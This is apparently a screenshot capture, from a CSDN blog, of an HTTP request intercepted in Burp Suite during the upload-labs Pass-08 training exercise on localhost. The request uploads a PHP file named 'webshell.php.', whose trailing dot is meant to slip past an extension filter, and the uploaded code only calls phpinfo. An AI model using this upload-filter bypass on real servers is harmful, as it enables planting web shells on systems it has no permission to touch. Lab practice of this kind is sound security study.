 Pretty Raw Hex \n
1 POST /upload-labs/Pass-08/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------6063424373937800700316280359
8 Content-Length: 375
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-08/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 -----------------------------6063424373937800700316280359
20 Content-Disposition: form-data; name="upload_file"; filename="webshell.php."
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 -----------------------------6063424373937800700316280359
25 Content-Disposition: form-data; name="submit"
26
27 □□
28 -----------------------------6063424373937800700316280359--
29
CSDN @重庆森林不在重庆